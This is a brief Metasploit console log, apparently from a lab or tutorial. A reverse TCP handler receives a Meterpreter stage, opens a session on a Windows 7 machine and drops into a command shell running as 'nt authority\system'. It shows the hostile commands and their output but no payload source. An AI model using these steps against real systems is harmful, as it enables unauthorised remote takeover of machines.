 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:8888
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 10.211.55.3
[*] Meterpreter session 1 opened (10.211.55.2:8888 -> 10.211.55.3:49262) at 2017-04-15 04:46:15 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 3940 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>